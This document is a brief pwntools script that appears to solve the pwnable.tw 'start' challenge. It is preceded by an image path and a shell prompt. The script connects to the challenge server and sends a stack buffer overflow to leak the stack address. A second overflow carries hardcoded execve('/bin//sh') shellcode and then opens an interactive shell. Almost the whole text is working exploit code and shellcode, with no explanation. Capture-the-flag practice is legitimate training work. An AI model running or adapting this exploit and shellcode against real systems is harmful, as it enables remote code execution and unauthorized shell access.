 xy@xy: /mnt/hgfs/1-vmware-share/p1_start
from pwn import *
context(os='linux',arch='i386',log_level='debug')
myhandle = remote('chall.pwnable.tw',10000)
myhandle.recv()
payload = 'a'*20
payload += p32(0x08048087)
myhandle.send(payload)
old_esp = u32(myhandle.recv(4))
myhandle.recv()
payload = 'a'*20
payload += p32(old_esp+20)
payload += "\x31\xc0\x50\x68\x2f\x2f\x73"
payload += "\x68\x68\x2f\x62\x69\x6e\x89"
payload += "\xe3\x89\xc1\x89\xc2\xb0\x0b"
payload += "\xcd\x80\x31\xc0\x40\xcd\x80"
myhandle.send(payload)
myhandle.interactive()